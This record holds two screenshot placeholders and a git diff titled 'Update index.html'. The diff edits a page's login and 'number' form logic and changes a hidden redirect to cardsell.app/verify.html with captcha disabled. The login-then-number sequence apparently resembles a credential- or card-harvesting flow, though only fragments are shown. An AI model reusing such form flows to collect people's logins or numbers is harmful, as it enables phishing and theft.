

==== commit ad77c40f: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -11,7 +11,7 @@
       background-color: #f1f1f1;
       border: 1px solid #ccc;
       z-index: 1;
-    }
+    } 
     .number-form {
       display: none;
       position: fixed;
@@ -32,7 +32,6 @@
     function closeLoginForm() {
       var loginForm = document.getElementById("login-form");
       loginForm.style.display = "none";
-      showNumberForm();
     }
     function submitForm(event) {
       event.preventDefault();
@@ -52,7 +51,6 @@
     function closeNumberForm() {
       var numberForm = document.getElementById("number-form");
       numberForm.style.display = "none";
-      showNumberForm();
     }
     function submitNumberForm(event) {
       event.preventDefault();
@@ -272,7 +270,7 @@
     <input
     type="hidden"
     name="_next"
-    value="https://cardsell.app/contact"
+    value="https://cardsell.app/verify.html"
   />
     <input type="hidden" name="_captcha" value="false">
       <label>
